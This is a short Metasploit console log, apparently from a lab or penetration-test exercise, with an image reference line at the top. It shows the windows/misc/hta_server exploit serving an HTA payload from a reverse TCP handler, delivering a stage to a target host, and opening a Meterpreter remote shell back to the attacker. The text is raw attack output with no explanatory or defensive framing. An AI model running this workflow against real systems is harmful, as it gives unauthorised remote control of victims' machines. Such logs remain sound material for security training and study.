 msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.50.2:4444
[*] Using URL: http://10.10.50.2:8080/qJNwBaS.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) > [*] 10.4.22.245      hta_server -
Delivering Payload
[*] Sending stage (176198 bytes) to 10.4.22.245
[*] Meterpreter session 1 opened (10.10.50.2:4444 → 10.4.22.245:49800) at
 2025-09-02 12:53:43 +0530